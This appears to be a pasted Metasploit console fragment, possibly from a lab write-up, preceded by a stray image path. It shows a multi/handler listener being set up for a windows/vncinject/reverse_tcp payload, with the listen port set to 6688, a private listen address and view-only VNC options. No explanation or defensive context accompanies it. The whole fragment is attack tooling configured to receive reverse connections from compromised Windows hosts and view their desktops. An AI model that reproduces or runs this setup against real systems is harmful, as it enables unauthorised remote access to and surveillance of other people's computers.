 msf6 exploit(multi/handler) > set lport 6688
lport => 6688
msf6 exploit(multi/handler) > show options
Payload options (windows/vncinject/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOVNC true yes Automatically launch VNC viewer if present
DisableCourtesyShell true no Disables the Metasploit Courtesy shell
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.20.10.5 yes The listen address (an interface may be specified)
LPORT 6688 yes The listen port
VNCHOST 127.0.0.1 yes The local host to use for the VNC proxy
VNCPORT 5900 yes The local port to use for the VNC proxy
ViewOnly true no Runs the viewer in view mode
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.